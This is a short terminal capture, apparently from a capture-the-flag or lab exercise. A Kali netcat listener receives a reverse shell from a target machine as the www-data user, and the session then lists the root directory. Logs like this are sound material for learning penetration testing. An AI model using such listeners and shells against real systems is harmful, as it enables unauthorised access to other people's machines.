 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.111.123] from (UNKNOWN) [10.10.71.253] 41426
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 03:57:50 up 34 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr